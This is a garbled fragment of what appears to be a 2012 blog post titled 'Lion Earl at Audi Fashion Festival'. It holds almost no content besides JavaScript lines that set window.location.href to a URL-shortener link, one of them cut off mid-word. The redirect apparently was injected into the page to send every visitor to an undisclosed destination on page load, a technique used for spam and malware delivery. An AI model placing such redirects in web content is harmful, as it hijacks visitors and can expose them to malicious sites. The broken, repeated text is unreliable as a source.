
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Lion Earl at Audi Fashion Festival
May 26, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";